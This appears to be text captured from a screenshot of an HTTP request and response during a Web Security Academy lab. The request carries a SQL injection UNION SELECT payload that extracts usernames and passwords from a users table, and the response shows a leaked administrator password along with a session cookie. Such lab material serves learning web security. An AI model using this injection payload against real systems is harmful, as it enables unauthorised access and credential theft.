 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+USERNAME_QEUXYI,PASSWORD_BGKVTK+FROM+USERS_OLQZGO--
HTTP/1.1
2 Host: aca91fd41fea6c6a804d0c57005c0095.web-security-academy.net
3 Cookie: session=O3dxSnfsaiqjHHhrAIUoMjsfjivckUlL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca91fd41fea6c6a804d0c57005c0095.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
95 *Decant the liquid into smal
96 *Allow 3 days for it to refr
97 *Scatter snow.
98 Yes! It really is that easy
99 Snow isn&apos;t just for Chr
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
0zhivj0xhuzugt9mra9y
</td>